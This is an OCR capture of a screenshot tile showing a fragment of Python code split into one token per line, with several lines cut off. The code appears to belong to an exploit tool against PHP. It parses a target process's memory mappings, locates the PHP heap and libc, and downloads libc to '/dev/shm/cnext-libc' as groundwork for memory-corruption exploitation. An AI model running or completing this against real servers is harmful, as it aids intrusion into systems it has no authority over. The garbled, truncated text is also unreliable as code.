
                    path 
=
 path
.
rsplit
(
" "
,
1
)
[
-
1
]
else
:
                    path 
=
""
                current 
=
 Region
(
start
,
 stop
,
 permission
                regions
.
append
(
current
)
else
:
print
(
maps
)
                failure
(
"Unable to parse memory mappings
        self
.
log
.
info
(
f"Got 
{
len
(
regions
)
}
 memory region
return
 regions

def
get_symbols_and_addresses
(
self
)
-
>
None
:
"""Obtains useful symbols and addresses from the
        regions 
=
 self
.
get_regions
(
)
        LIBC_FILE 
=
"/dev/shm/cnext-libc"
# PHP's heap
        self
.
info
[
"heap"
]
=
 self
.
heap 
or
 self
.
find_main_
# Libc
        libc 
=
 self
.
_get_region
(
regions
,
"libc-"
,
"libc.
        self
.
download_file
(
libc
.
path
,
 LIBC_FILE
)